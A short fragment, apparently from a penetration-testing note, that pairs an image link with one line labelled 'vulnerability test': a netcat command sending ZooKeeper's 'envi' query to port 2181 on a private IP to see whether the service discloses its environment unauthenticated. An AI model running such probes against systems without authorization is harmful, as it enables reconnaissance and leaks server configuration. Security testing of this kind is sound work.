 漏洞测试:echo envi|nc 192.168.15.74 2181